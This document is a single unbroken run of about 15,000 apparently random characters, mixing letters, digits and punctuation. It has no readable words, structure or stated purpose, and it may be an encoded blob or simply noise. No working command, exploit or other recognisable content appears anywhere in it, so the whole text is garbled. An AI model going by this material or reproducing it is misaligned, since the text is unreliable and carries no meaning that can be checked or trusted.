(yrwyoruE2rrK_r]Vtr0LB(uk%qW))(F&rqCwhy]eYE:i6EV/7;idOru&;rr~Qxd5]rwh(q|No(]VerxJiWQ~kEB5|W;zr~AKsuAK-rr%CW9pTrdfnrXzqIXsQyE:sruVwxAU]AVXFEC&CS_WFx~Yxrk-AA0-WSTz7z990ru0yE]4yrTp2(Np&BW|suz(Uq-;rBr-y~]{oE+U0Iwntk27uS7|Nx2pIOxp(SNp@^OIfNn6CS0CNS~qo6+74IxBR;Uu0zUW9rE2^r]^xOCh%IF^+:JA2rE)2rE~0r]^;Sw5|dz6%ihOEq&]kr]^{-6/Qkzsfw/])RAO0A4YnrSiL~s6K|BtI:piLEz;d5E61nJEy:k2NV}E+JD;f/25k@T;AJDx0Bp5Yy};LSEr1YpufXK|+QrwfLzCQ^n7_@227T9NI6u2XY22LxwWY1nEI0~)R^IEYo@EXU^rLLw(;O-zhuDrqSprpopurQOx/{WeIEnrIC:]rOnp&@Rk^i@OkqJ-hs9r4Wuu~]zOi)Wr%rruI2Irq+4x6%I~QFTh0~IAJhE^xKiID5rzXR4zTDKuVKwuTW+rE&-24DAxrrn-BShE4^uSi:BkABou}6^JEDdkXSxqE)uAi0DqV~Oq|D6uqKUyt4uAqoUWqpr-p2DU6zpru{Ux6yr/D-SIDpLI}]%fI}xJuLS6A6wVr&]yweToI_LyrJ2W@^+Twy/r4ikiCi-F&2K0B)oy~zhf-qyyT]iEK^^h@:YYw&dS+^L]D:F}s:NA]_TErJ0N~LxOk^d+S:(Jwd{ri~OpK_}:z_pUxi}6IfIOp5&]KRByq@J_ss-J42+6ItIAIuF0SXe@^sI:E42J&1~+EsUK&1S_J0kOE/+0TCJxC4/u~E-yO{;DBJd0r/{AIw6zWKA(:/JFuwoxi5Sf00NhpTN(r+(LrL;{rt%itw/kArw:hOxR)r|(rOFor]%ku4-D4o{I+E|zpRDrr(dfIrerr-UR1E+(rOu7rOt6p&CypB;I/{E-Cr/owEzWyy]T1Wx0fr||BrE5]rL&V]UA0Eur~_D7AEutniI]p6S1wr;zSiSOnE;VKpXi}:0eCL;|BSB:Nz7AeSdf9xA(_dAkhr/AQqVw1N|t~r](0pu)}-RVWx^yDr9pO(%I_~&XNED(Oq]/f]OfoOY|]ryowksfwL7f2_s6WJU^DB0)|IzCY^OJn-rSi:JBN;+6rLi9wzO5U-w6SizLBdnq]F5FXddtqztJULsYhR+:Vh(iyWSs(w99%u(F+iKLL_KBTz1LWLx4k-wFY_LFo_1o)d1s|JN1UVN1tYfXUNKR6LIRQL~krW:rQ(enhOi@NLer;Y{O(+p/eIy+~w/r9wIu_91r_et(tqyLuE-SN]|yxNpt^sISy]iSY5rr%OIw%Opwr6pwqBqw;OruDhrwh0ru6ORrFf{xFfyrd{RNrorq}ypN2~Iu7iCid4I9w6^r];IDUeBYT:IrD])zp^+ukdRtw6uE%RII_:DD2YDh7+Iqx0LIq(2qwVuFuoOq|I(rC-Luq4~kDq|AF2TrVyDI4^IrLohhD5DhC2IhqoI-^^dR]{t~-~]VuiCY]k{VWho9CFDuzRD6]:L6WdzF1SqNk9y~XUhW9pSYOe1:r{T:VXyRpB~uOJr9qXwYOs0^B(F^SqNA@NI^2:{:1WJ+]x6:1wn9sA|NK+t)yFpu-L(/4SV{rfY|I@t&x)BoNBV-NdV-4qS)f-VIrs;KUT|skshJ5_-&k1OqJsrk14d^r|pkO/DKN7RxNh/Cd1Oz(O~L(5i;o1KzS/oqr|e60%e7B/tYD;+1Uo;SIi+2IkN4BQDSr&2ptQFOrEdSrWXD]yu6DV2-NJSnOQxpNOnxL16{1AK+~0{IrCN&]VsCfXy7NXSytkO(Ls&1rkFyUpKndkRfo5Ty4QrDp5trunXx)(0(hAfrf0oIp9~0R~^BIE@^uNI_9A-nF}-NhJ]_:~U~K~6}RN6nO]zT1~^^xyQIp(7Rd&U(qUCWxonorrhOpxoII~1L+B6r+U~OzUQ~Ak/rSA@N7{k5uxWh4VW/5k2X6r7R{rzq;7iVRRCfTLkOTxt/OE7NE}9CV:+U&Dph(X|Bu;UUxr+qO26:5BEOD59~osB-6;d;irxO&29^(F)_RJzi;WSYATdNo1AJdF(TsuL&EsSB{zL&TWo@ydyS/4VRx|&q04&:i;_Y~@{h|+XhkW1QEUXKB5-Ko^{%pC^-i1^-Do:hSrW9;wUeNru|Yrrk:xCzIw2(xKAF44d(VoDALO]Brrkd0uO-]xxyorrB27)(@ryx]wOFRsNoOrrBrr]hYru:Dw(~;rrx6xkxFrxpkF9-|yk%BEC~]z6^L7;tDtf;BWEfyEi]drBe:2^9BrW+|I;%J4/Uf{Fkq6}qe6iw6u0E09h-|wBn5ERu&|IsCDxF79|s2(}07YNuiCTUSIpLhDf-XSttk0Kr4Npdz7BfOJkJQou~6CNw{1r06^YoOE+0o)zw-6nFD;69s{5d:|90nJOVJNKdp_6kKyz:Jo:r+5d:7SY:XX;o:tzoS7DW&L&o1y^doTS}rqwrV;IV41Y+Nn6^00N:Kw1i&_CxSAYntT-2tTSnt~5_swFntStn&&F&_dk}nTL2-B67}d_{X7]nA}Y@kI;{4EX{T;uwr7rrAqIrS6LwpFrr~5prxSDu+W_hCneQz]FQrKDx0Iru2:%u^k+r~~dpq+&KWB%uDpDuoI%u1)f/DoWEr%Nepz]{eB&yrA]UTOrerz2r]JYBwU(ipf64;SX;wQRJE^(nprY;u)tBqu;i]A1&{+-JL{Wr9dVE~5%Cuq]%BEKWVUWLuJ|dUA6BuXxCCr6(]fwED+VLx0IL};;JtAEWrW7kiWpVz]QuYu6iDh@DxyRiK7UCS&(Iun%Wu%kx]S|7hnu-rf9y+6kddh~/EdUJ:hF~y)LwJ^qJoSSeCAEB;//&pT&;:5+1D2z/%/ew/@YyEy+I/@TL9(;E;;BznO+SDNs1N~/Xw7fWrF/yTek~f&/I&Rro6~1-{6W)e](2dD)sK441/ks%%i&stX_NYAB&_Br-IxxIEywwB+r^eQIW(+%wx90pQpDoSiz]i}YR+h~-{U&hrnD;r(ewhR}kuWo(+uxJ--hw2Oo0zru+)Ehz1]pprzqBuID9-iNnx9LrI+C(oD~2-Nrz~DEnyCR6zY40zJxW1TSDN+6RWB~&B{qrWLqhDy~:z)L@6VxCpOAN7wBk]Aw5qL{OQKK/dr6RWBz)UOLVt]prI-yo{U}KWrr(-f0K|:Od{4_CCR@1NzF_nT_yCF42IysdYtu}OL&z~4L^6W^5RLsfE+yEiEp~NoIFA/2OExExWB(;7-IxB]2w+EVB(hDo(]LR5Aw4rpfYpW29no:)^JBDIopYRBr@p9orrE6xw/TnVfA:|k5/95/Q_sfSQ7]:L:OB7N9(Y_Y&s%NF^sRQzQhW5rixkArLe-pWDETEpitDIBA&ewuuWpIIrr5tz4DI6L0stuw|KDoDO0CIhR~Rx;L(y;zEy---0BVV~~uu]qETEEVVVOBI+-(tYR_^7R:Tk{UWVF-nOy(5ehpCk1^VOUW9n{Eryphhd~iTko_Ux~tt)7SLLL_BVrE|w9w~E9yyL/{O(D0}/Tu4|)7N;z9;W@pL{neCtC|xre0/yIre//B{0QuuTJWWryz&iC~hi~KKxk+NOW0BSS2JY6rrRror+oiC;ku+9V6IxSqq-h+p~Ciiw;ANr(_kr(zwNJOIR0ESqzy:IY;IpJ&/KB;:r(u-~wIT-;:|XE6p~-{I9-E::4TrpXY~+h6xJS0O]kr]SNDrD/5{;xVX1)(-SL]r7RTUwwxx;FL9y(KoyTT;T4||tN}nq}2Ls&kK(D(wri5OrWS+hrxxQ;^^y0N]Ah4|IuOIQu56p{i]LruW6~VkWLQ9u-u6Di66rWnI6|pohro2CFSh24(IW{)15uC;)X_qp6ex77IOrkWQ@1k@~qVK;Nne6w}%1E_)p]BIBrww&DDIp(qAtwJu~BpIpE1OFdFK:q}_4:9x^71p]_XFI&1pD%I]e_w]A@BUIDud:T~~q}^/w2z9OyEOyq_fNkqiiWu{N59_:N{(_{^{d6T^/Qq5Ex+xxTDB]TuxRirkpL]k+/-riExEII+~RDR-R04@+9^(Q9Uyie0TS+/u&~@^5hp6yV5qF6uWf:I+uwdSIhS6ErO0&Ttt(4-Ip}9}xwYwwVyNQK~Uoh722p}2CEw%A7yYzAKKKX/uUCL7K9^]Rh%LYr&+(r2sotRD0Y7/;%/7DVkAK|ph+yho:Y/7XXXR4Q//7V2U95O&42ruCu}ruDIpuuDEr-h;FxkT:&pAx/rr^qEW-I+J:r9)|r9wKrIuI4ydp1uBrJ6C^zyiRBqhu0ph4EWOU~oAyBwAC2]xrORI@]AUIIFdu-]zurCxCw_f)Shx1|TohQ_RIA(oi+xEDC/ynhR5Wrf|qD9UYO}wLFLhhs0:pDV4(k;Dp~^rVFOI5{^0WWVXrrquwN-d}I4uI]E:4UCiy}FY_;rF-Bpu}x5|IoiD+V;4Ir;y4CEWIoIuD^BtutV6(F@V_df1:ruuw~prhr6xII2;rE|WtrU4C|U96XBh4nDSIXI7LI7_Or5IuEh0NEd}wi2~VpEiAXI]7DRT}q^DVSwzq-xQ:utVfti9sE-@qX{OozXod]LU)eN6{UIO49OI^]C%rwI7X-Sz2@piu/-^}TK(~Y/Idq_|hWiod50piFUI~7Is+r_;OIsf-Ur-poyuuWkDDNK)^-RCt]yuRi-kwCO(DeC(WE_1Fdh/@o(O~XnLENx17rE;@Cpu)dop]QrWnh41(_6n}Ou-AT]r&;y-R0feBD9NCwiu4h]9rIpIIR6Ern|_kyYnnxw9;-~0npk-uyuxyrrsOw|^@n6rw(fpuR-ENyiLzrN-SrNz_pDFFO({DN_z]_@L_V}:&dtt2fni1YTU~Y1EeE/NIpuBDUO:BFU6hroEW(D;6B595Ir+Byp|Ii]{rWhCkd_t%wu9;tRzhoBUIo7~WrK^kWy-Q4:AS5uAw}kKzL@AyBtJnph5w4I@kVfI^N-ONdrLExkzWxqui2-VrnpID(R:Wr)}O]tVKwz]pforry{@WDnn5Bxt]1~O1tN]0fnD]]4UeQ0u)/QTDtx6zDR4FBu0B5CB{&DkpYO5|d_VYo-9tww@yik(5NRIk7urO-U4ruS-wprWUnITEh-r|0F-nqs_Nyf9QrpeW{y4Rk:r+1RLx({15sXY/95sX:_~R70L({OAyrzB&)9:SI5k6O)FEFAD2+rx-zDp2J+TT%rIuWyWqrOxqiLeBRoqhAYpF7(BL:LT^AOzq6:@+in|t&hrnO%%h^I-ST@UYwuxF}-SJiLz|(hrd19}r42@wJSuYCEW~{^_4k;_1dy)SiLN]pIrhW:0WiIfSuf6]]9-hxDri})dOrf-yOu|W)C++e4)X2WI|KYy+-BF;rxBpK__|U:CL9OzKe/ky&rxC5wCJr6or]/t:SoTEErIO(wJ|pWR4qp;qIVwxrr(ph:|h/FKrk(-rxBwSxCn&r;~+urrs~Idq1yfSDAeeVJ)w9}DB1Q2oyU1kuL(&VJS0FyARX|;^yW{}C+iq-i6x;DK_uu-y9Drps0WznxxNhwr/kxx(R:5}wo:}ki{qfh:yNi6BCEq2@]r9kr-}U9BB()~2rzTznhhCi(oi5Wd]SLUxDuNo4xx12ruiREOI}poEWzxEdDALLq&kWO5~COSWNCy~]7Xds&E4^dnQQkW4r&ef7^huXk76]h]~fODiqYyWIJL;UpLo2Vt6+kLWYUw|-D6U]L6tr95-Bp-n@F/4fsUDxkzwrCEo|pDpTYSr{u4rYQKk&S7w9h2SF^(JN9no(_rSD7]~|-D9Ehk2%yQ_uAAh}xLETdh/}~oI_|I(yKJErO6_B]5A7-uQ}x%o64^2dXWfN]-06)6/0^F1/A4&r}tqzsKXdVzE^J~0@dVn;ENw-(]RnX;fu]eXu^42i:TrkuEEWzh9ruw}IrroS~owpkO~p/%/2eu/64;EueApB%-uu(Erx|q&Dh;%|pxB{pppUE(I5zh/EXkXBFD/;yU4sCFCt5@Czp2fW;ILYrr;]rQw7^B-n4qk;Oqod0O%BpdB^7oNk|s2InryEw}4xL%{khp@Xxe/Ki~}ALBW&::7QtwYFDL7/A52n:wIiId1zi-/iVkCI+o9ErD|+q9ufrxUVrOu(ou|+KrI%-q&9r6V%tF^h|usBO5rhBCEDhuKW-62CDrx/DpwA-r4rDFs;CWdFOpI|Ip95Ck]pJhEyOuxTorwuDIiorq|]rCfOIrs{1FI{Iroy~L;u-^s:)5Nxrq-SwCiE(DpAOr{EpD6UOpT25qoF5p(C|rw9ph2uRp@hhOQEik@D+p)V+C|UzEF@WC|EIrd}p9+KIrEx:;Bz-rinpuhYDrDkoCJQt5n&Rw6Y-kBRx;:|1t1Cp^Ar:Lt2o]^+:6Kqw^:J4ErhJJACTJd@4yxWWh|@oE~S+;T{p_0&/ut]r+wkL^pL6_dOdT{WAEn_o@I%n:++NfWLqK~E{%uLpV{BdB4W:_)FDW5N0DO0Bkr+~^zr~^zD];WD|xOU0EzwIK4URWEUDyy-9@tAukWINDrr1pEB{Err60WB2(rENyuBsS4tuOxCxTxCe@u7rkrDQT4eU_:WLEKrN%w;2WrfDWwIx6rEiWW]DSEf](1nTpt|J^4n9O4K(0S7Ld1nT@reRVK1&xrnBYz1pxW1VztVqI5&i(p;uToXiI59VizNVY1ADO-N~^t%TW:L9orw~{0ht;iS(DW]t%~ACDrrhxyrWWO@rd-NU0UfodyuOxo-nBrf4dW5xI6RTdW(z|r|x/}W9&-ixN~CzIXhrEtThuzxre~6uzw6sYo;xEADry+rr7WLxto6~&UwuzAptAC;}}VWt_dpxy~xr^rhrx95x]OxOxBrxw@Ct7O9tz)yQ_]T]A~pCyn:xA6;F]-^Vh&ENL}k~6rqwX7rN0A:~T{:uB;r+UpxU2]Nw]DxS}qyU;dDx%Yp;16pkE9xeVIreO{Fw2e^X%qxue2iK|~~E)T9EI5DqxkNNVxO1EexuF(^uk]k)RxTI}4D1ekr]|)i::@WiE4;^-1:VB+I)kd;1X7LRWt^R9OSRzuk(_pS2z@ETy4y(9uLw}f;]99xp]{u]V/xroW:9t];ywACk-x~k-2Dr-/{(RpypRSD-6C2-pr;rrTKDrCToECXWhsTIpt]DrkWIppq-hIOICkC-]TCIys905I9qR2kL]sNDw++Kpr0IhD7ON_ztpBLppYyCpV{Wus~OX:9xeJTdX_L|0U@xX:rKuR-op;urLiqru-;0C~pfX/]1iuAIC~Fqw-qLXR@]F)R-61AIp~4OrWKSB+9(N)t6pk|ou2Cppreo]I~-rweip;00w|rDh2|I]}2nz1/KOw^IhsiDNpnr~:&pT~~zWIiWhDB-T:E0FD/SI9y)Dd&L^uqTIVdrrpQDpzqSuCrouWn~ThhRO}0WC6]xN~LF5VnRJ}r~pAu~xdRrFhd-pE6FXrw/CB_KwNuW/dDodO0s:p@x6f];5~x]E-r(CE-6dtSiRxD~@ry_(y]r6OWU%up&-yDsFr1zJEe_{rkUd-QiOz/esx~foE;YB-9}E6VnEwurqwJB{CO]-)xS-dAVY6BWkI9(Qr~5pd-eDr(dO-uzQxV4;otfAtL~EQfR2-Li(T:RoUU6h~W:S~+;1t_/%KUA)E&O9w4AO{o5DBo9;+&toILqKp49@wz~k6q0~E-ztBUDkyU_I{-C~Iryiw}fKzooBWrJKy{&p]IoEoTNIJ7(6D)rKNCfK0)U(O4Np}x|ySUs7yfo1NuXLyYhO:^(^CnrDzq9@KS~4d^p@CIn(rE)fI0&//&B|0&W{9L-06tdkL}uF^uWB-y}6|4d(u^]9ErrI6xhC1rBUu||+6BQ:B@k5YVrDEzrfyu|^~6x^h69-rr@9:C+^7T5ftw+{eIT:Ys+S6z92%IuOqR|wC~zO/4rEfrhJ1TkN7p6U^xkN^pF9:uz]oTxEU6(LBpt]D0upRD/pYeUI2B2qI6AT{BzzuyxF-4BAUrTi:&B+5To0|p_|TuW5pio11;N7-yV@zxN9zxI@Wwf9:r_uV6wSwSEt56kk-6wITxwInxrNDTu%fx;2};XzLuwQFpuA_CyQFpX%9zXKWBX4oIe25^e~xJN0TiquW;WuqLqU@&NJ_Sz~YRV@tDI5X{JN~(t_Qf(phr+A000R7CfR;rLk104|hQ~~&x:^@C6;Rpwek/KLi:JEX_0+Cz5ARDCr6kr:{}qTT2Ct(hrCx0CzBDuN9uW4/y{|/-Bh04DyC{ChWizr4d-pAx-phKr:};Du-D]Cr&}CNndpkCOV9r{0x}T0r(q@+WxhsAEVIDNhDsQuJUFeJpxu9Dyp9WWr+^f@ii;Nwq-h9yWpELWpA]oC&0w@SKf0dVisNz6rQUWX0t}-S+qxoS(uizo]ERJxXUS4nxSV:Dquk9pqV|rpIJERs9rpF;-phYr4KhIhnkdTVxIhDQih/w(]VKt@s5oiVyDu4)A6|UQ01RNr]^IOVX/rrN&iV~^VuA@rreuF(J5ptS(SrS~kr;wRr7Rx}OB^o0I@rB9EhC|-N|]xUh9F-&;&IVsu]s~2Iu)0wY_fzyF]569N+L:FO@wVi-~LxefOrxTkro]iN4)NIn-eII&xz|VEDwnSye6R-oq{r&s(r+V(x|:Qf&@6W/1x]U6qddKWxA/oQn%Ot5Xu-L~Buus+ON&6_(]SVYFV{~1R_f{J:B5Y]{|S}Q|1+F_^|XC++TKp{nXySK/(0or]_u-sz)xEnWtdBq~6;&zdozeJdskKWwN@1Wrr5ieX_w4~]CIr0^5~-r4+zi-:r2+LDAuKuYzO_iI1d0A_kp-wL7fORfp]z^e/Td9Q9~9(]rJYW|99@-%O|+:2w+6Wno07_49~o_JNDxwBAp_N4ztR%Az;5C:JJt(9}&W6}I}A|y-IqAdAQ_w]iO5-1x/0Yyr%%;rF6dQSV]eqyJIrhr99Lrx;Cp]uwu)w+rAXIKkXoo@Fp}S(%h5w6xrY6x9)Ly@Nx&zR6nzR}Kw7ELrX-BxUOp99_6rTu_9|Nn|ytCf2VrVLzNNp6|qJA:~6N]&_OO{WCrN0D6-5Nw(xoCqNDXI0z@ox)prqfIrz4~W}-r}tAD~Jy&u@FxV}oxVCySNdn^xoAx(oOpxUAd;+opxduUYqt9^~i5Y&9Be&|px9/r])/n^/KWe)5uY(X{Y~iyKns|kyE~L+dY~nQU{+&XVn/2Vn4uoJk%uss{_ARkt^RCtwDt5C_)0^@qi~(Et-9OF9xU5dW9Krthi)Y/Lq1{Wwwsww+EzOkrS@uXk-rT^BErCzD|rhC/zu}IWI+-Vuki~(k1E5INfr|w:@N/def4id+WAeO~qRDFN:d]@h@{oh%V4~nDqB~UIo:d^z&4ypAkpdh(}x}utwYpzr-wwD7u)XK{{N-/|B|u^Ci9dr{IK66U]d1(@upoO5t-Ve);xp/u6|4p_r&iWpI7BznRWCt{kO)/K-sqoD9pDhshWu0t;-&xDu0e^]yf^0{-@i6hWrx{OQwA-rVkOFpO-rp4/prN^DWrQ~(]5zrIkTi9::_WL&+_Wz(xodq~QAVA&ALLtOtD+:wDJL1pzVWB|2orKe6eBIxe|fpe)@+-0IJ]7A_Kq1r@ECrs]@UpEBk)Xo^~Ospy5{r|nO;U]-hqVEW/@@W]X)f1D7pQfoWUp/d|Lsf1F+(~wNE~JX|5Vqk/K+2f7_O+9^F%10;Q}}oQ_zqdK(7fouRRR;^puAXu_LxU}(pu~0+022Wu%pV97%:0F6_rT]6xqrkSzA(%E4VrR/|RxiWuzSW^BOzLk]FxN&-(AprtUVO]OxzyXrOD1Tn(5ioTeeFh@+rE(BNqntWYVF0f{Ct~QnyYU74IV;W(sKrxu//eB]1&:{r;/TxBFpuNKBseWy]-/Q}L/A}yryKK/C}h5yVQ55yAdL0+4IXxWCTIufEr9x/UdENt5X/+CY7hie;%ye-Ku2C|kf}rL|5]|O6DE~)))N^6uR^Wk~-YxuyWr|^6wwhu(|)osyNp+(Iytt{6N9~tB|6V)@_CxuyooUxLNBV2Fq9hBsEdVT:_rAzQt+oDpVnIVNs5T@~xo@fhEL|S-]UE_Ed6d9wCqt-~furStT+Ir]}u^TtEIONLUqK^x+frk)V-])SnYdp72{I-Dqi2N-|A]-_5@f-KDxt^KfT)7(O7%~)~XNth@(q}skILqB~|]/~CDYOQ&D+_^kC;^f7%}Qo6_|p9rppVYetKOrW7C:9&rd(I-:(o1R/pyXUx_0kowh0FrVWrIQ%wrIroWtSRRyxI]yiE|+qiOLxrdu2y5}:@4d9]]SD^5]SR(pVk];&eCR:25Lr9uuOtSRWE|+oorp~pEi;ryQ@sY_&tOTJV|D0+;rwSw6r-O^2~rB:A]VUI1TS&yquxO5Wd-I6(52dnYIopuz0-]9|E7Rth~SAdFV5y:sL+QiDf_]rIWwhDpforwu@N{;UrwX+7Xr&E9xu}k79pR&2rsi)~5~{o-pC^VnDi|J1SS]9e:DES^+nJ(W50{DzTur:AIKFd5ERIxrTB}LsCkyETnpWr9]k)yDt|/riN{IUL@W0-SiWK]Ipou-0+{(]ywCnLRr:o1DNz6RiShI5xSi+9fr&S9sOV0_wwursX@ix:LVOAS}&)Do~&_::J}:nLIWd|CBBN//hk-rR]1-NE(fenhFo(xxiCpu-I4e;9x9qEOOWrrAq|~--(rL;Whru@6rII/+KtW|4f9L;WwwBkSYxWWNyR-Wo0s}phCCNsByW:eO}IRip0rE]SSS|Bp6dIzNiTJICQeQJy(k(q+^(xBB}:+9uqSdw2xqqFYo-%--2oupJq2OJ^^^^XixrWY~0T&J+R44pqrwA&-dYi~rxD4n+n{{Oq9NsprY_IT7undD4zt95OOOO46-BBs/oF%WWrwtDTu&pL|Xu7NkhVNB}]+o1xC0pE)5W|::IQL{Wx5yL&BC^yEp]e5+|tQ-hp95C56rxJwXewxJ:FB0r~]W5k4|C4^5texxpFy-EL|WwS5:C2LJNiu&dK%V__LNU]rIwpKK-|;;|0UqVniiw&]A]NN2iX9+I1IBfAA:kTA5}fqOiVkX/KY~-())pp{}qJORU&DV}4-h~fuYuSV^]n{e)x5IWEFJhh6f4q{rw4D+Eyre;srSopR(@p^|0^(WBwrRY%{-1WRRXxI@^T:F)-k7N(BDLDd:IqC4wJ|xWkr;L4D(+JDkypVksF~CNuxr6eLI(I-)_wRWUz~&JYwEe%2)N7fx/Y+~RoVKw00p&5:YYIuEh7E]K0ItspsN22n|A9AAXQFCV~/V}q9uu9&ABApxxWoIrIVw6dDhRfS4zxroxoO-E(;)OCOOY-r]r;xC6SKD@WAdWup-OD@OOoCE+%C_ry5srC+|-QrKqqS]|0:^|_B/VR++UU&AL2qqqo;tsT--/J|JpQ9yN%{{{Qw94s45NrJUou+nOqS2FX5Yd6fTRrKJeCp%%qO2OD:xCKpCwJ:R-dtV_Eryi^{EWpFFSr01IO{Cyywu:]6Wxy:-I^59LxiqixrV4uR|z}OfdFt0zJVy_krIyw~ri]y-ICEEyAw6uVNudRp9xXtitNVpW|/]ETrV6I~}|CiBi:V+erunerV5VJTSRCpoutC%L-sTXkN(0uqzEAR]}t(Qdorwkrrn@CEr;ur]d0B4C/nrSFURwWVyU|]wVf+6R-~Fhd@:WAp(9EwkwUkEyw{u|wk0EFh;erD(pDEy-5J@kw(_+YQ}ryY;Nu9;Rzup96OJ6I{WE(ToxkduT|6r()DO@RV(4eV5;-ohU6N4IpuuqIErhXx-r-BqWd0YerkwWBOuNI{DrVO&Bn19ftYfzDDuX;0Du))^UFoTS-Y1K|Nr%5RpN5(np]u5;Wht|Cesyu|25RA+|O:kyB96zIx7R};uNz(D2NxoyOIC;kA6der9h:9uiDO/%rIfqu(]W6Ir4Xpp&Uo_Je^:_rw9(|O~y(I2IQz]0/J;Y{-{UI21kOr_Tw+52U9Dq@iA]r]+0kJiL])K+iWnKV9ppqnTIeu{:Tr4oFYNE1&6}e}VwSSer2B|DwrIKt0+t1}]IJ~W@@BiFYsCxNydh^VWL-srREWIBuSwIXrrr/B(~+iqiIf9~6Eiq+qI]~RKDkD{JUNd;tBiowCACWRwrEY0r-Nd;r]%uNEudt~ukY+(WI56W-CR_du-nkS+;FOOAx}qfI]NCBkyIh9wEpD5hs%LuRr]rJ~CNz_f5@uz-rDTCqzBro]BWArYFyzNrF@]6TKo-OW;oLzqwqkyx-LueQpd+Cwuqz-D;R:y6/u6DDe-rT9ddRC)6|ydL&uq@|pprwF%xyBykxyf6ICk7UohTzNO(pnTyU^N}FwWB-I^Q~ySpf4dWW-h+rW-ICw7DLrr0Q5EDQry^;BORDuEBzD4xA}]rrxxr/-NCAyVQoTEt]B@s5iFhoS{wz-LJDXt(_CSytNUVwhkQpBuxrxrp^rINdRCppBqn0QWth:&;xxo9+pO&N6wS%5/WxEiViK9~0hiw1DR-A~h]E7Lrn]|^w~Cs4S|nkdqEq+Ehzif^YqorEXRLz){&E665DTt(Ez25xxCJ2sJ_YnO&^L-uk~6|4SW@T0OsiT00S]V:p^)%%SsXX/&J%yqzhq|r:qyA}Bxu~xe%/pfu&KE@kJ%2(if:iC5~LOzp])qAiq}LO^sKJhwdEKI&wErrNw(WrOrpk~-SVw+;Fpu1y@0p~)dErWWskVVL@~UCB2]-K4D5N(1UO|_Kzwh0r+T55%6Li/yLBOC|C9r0IphXR-UVQf%-%/WqLDpp}Ltr+C6R7uTyVs7Er]WUCu&~tOS54-BU]X~;ewwzyRDhwxCh}|:^X|6reWekr;ntu9Uk-oy}7QB)pn0%odpF_4Y]DrSo;-DTU5@R_Y&J(s:L2_xxCp9TT;+B^s_neoL_:f-f)Nq6zpVT42;o]NeYIQ9OkXyk@u2^wUC|4WwWF%/o^Eu%JSnIN)OYUV~;u7iTE;x0~Wp;zWIrE6(yE]uL:unr~puo;T{Krk9AEA6_kt7(nxfz;4UoTpf%ICtEE9;oh~Ewwue9{kTBfuI5k~qw~XsB9Jf1@|{-_++4T9S_]o-}+YyI|I2w]En%]ds45&94KfrWkf|S^_0nR_u}W2}0n~~i:JO)O9:;^Dw%K|DLyBd2SJWYwXeA/Q94X-(U+0;wOfo%proI^erzz6x:^~QFd(2IOe^S|AyA;Qur+d(x2{~(~-]Rq0~S-iCI^I~/;y4L6C009ruEOKpCkr-z&wp~NsstV9Iw2zB|:F]xN%_6hTOWB(DtxszW-queDJTRdC(/%V&N/K6}DBku7&opU_Czk2X6dW-7zi]o9o]CrA{oFO5xQ9R6r^CdRFW}QpEJS}D2E06F|t9x6+LQ^yLp0tVr}RI-^]z&pp9|DIhC:-uOUe:LN}p~+X]rWV1rW:&WA/XW&&W(^{A-E-s+sB7y(tk+;q^W(F%+SL)B(LWI]EXrf{~E_/diwftWIw|rk:h-r2xrT~Ay9wFVx_kIo@BIr]qE(;]+CSzyoYnyrY(WEx|Wku+yu}EWE-(y;9:uT~LyWO}]e:]r;t]zEi0px;0yweDBoi2Jpz(EyQii]]N-/LDEK+EA@~WySOC]0N1r1DX]CXVy^y&-2|4UCBSIq]V-kuBWw/(s4r}20f96:UQ7wh9^-e@O2hSnqei0@UiO^BQnhe2nwBy2TrI:|&/)6N~krruX~fLJ6Eid~wFp4Y^2]6o6BA;wDrw|^AT;urzf+E&NBzu(AEk4prx2AzOz@r+|Wt~}irE;4xu-6ELTIt^:BUoiqYzwUI2ysA|)6Y;RpC;6wCJp0]Bf~Y1_EYB@RxBUDtw^uu{u9WAO6uxJJ]:R@7Vdi]Ud9]5&2~5y@dxppr9w~yw;sz5q47D16zd7E]9t^z9dBVrhxx&oC75pDE|yhE;DREwk]wd(4yriuru04iF5&uz9B)(~AxexTrxiKr;JD)uC|u/}}&r]1&9+Dk]CCrt^hr/QKpp5%O~U+J4~|D^D+yOw]Jr92I470-s9)(|{u]~rVoAQ5p44r]6shyp|~qh){ITSCfWUQOBICo}%9IW]-np9/F-NAO2y(nT;rWINBE4X;UsipLxUKDr6FLWI0LC{TnSn2pxWF-W-LFTipBDos(xuOLp7e{iW7{T+@p]ut@iu^K@;%S--Rq6~F%6-}N2~4^pufIpx4pDR@x2fY]9B7F-f6AOUDDki_f9fONTU~nw0S~6V~VnFOuIw(Bx6+;xpByDBzSpuwo@BNEhx;rx:SI^S^OI1-Is_rNErTn^I4+0rWR0xCk}62zqVe-kB4EDw6WhTsyh/KW});0p~x-R}6~ueQ+LWy{-y_d)(_5DN^LSrw5o-iqK-IeO(FINz;1kNE+NEVK]N-{9EuU}WXD^Y(@rSR%y~/xeNN)~NU1hh]);N{OnWrKErWx2NUYTx-1JF{)^f-%wO~2k-eksEVT2fU77+-o}ENypEyQok(6^W4y_rJq2r-qyd~x/LDORByB|rEVCEy{TyU0|Af]RWyKVW-R:ry-2WWw5z|xpY~-:yuhQO6fBWus&ru;hpfif_pkoqFKnNW:Yru{KNz/FA(W6_-t@N(BOE+Auy6W-Wsw7BrWnEui96&6|xS]6yr-ekVw~dBnNB7AExB~B]CzsB^WdEnV@qTI:;2NfVE/LAC_wW40+z9/1ru+0w}^0UEqX)A-I_9q0q}+I/sJ&X+q9;U-w^uuzy6xrur^9L5O9XdhO4O^WEO:2}6u@59BJ)+e|E@zU^tU9+-psfCeuru|u|Cx|J^EsKEU+2)rd2drotVAo)&ztotwwy}EBR9r)f1Ez-)tBs2t+|Trn-qxud6x/O6zLTRrE}TrI2TAt2+YtRWYIiJAF44Yz-dw_NCANnwrN%CE;7~I|DD]xT~~1)2tk1Ru1L2u_(oww5hw]+w]]rI7Y7ntDkTC;]dVY0d9]2}C{1s]VuxuFhxS;%5]IriLQIAOprdLdQSC&F42e7)]&hCwANAzefx:-dR~e)iwe-Cwd+ww9ski/sUn)kRS}TiNIkKypTpAIhFoIk4DIW^:p}@rdrFIIWF6]|tq4AT{uV+@TrY(4IApIiwB}0:_nr);C)wp4s5DBJuKIwxR]QFEx/o(9+t^DWFVD|zDrhn{rxFI6hLWp;up2r;WIro0hDuIBo-WC_uO:IWDho9O-9NoIJ@_BOVn+UL@CQFVpfDK-Y4yJUu-UUu]|Rt:5AL;9V-dxASYA+tBJUILs~J^6drT)F~+};Nx)_~zAuUBz:~Vwny}+5}NdSOA6~BIi6kT]+VRCT+%Iw(yT6npi^6zUpYiUhyLK0^OIQ%nSkF@rEJpi}LA+rWED%qRi04WB;ehpEsB}Y5F:qRfpXQN6ENLNIERrkf&J(-S-prBtru{JWrkokW_yOXL]Jn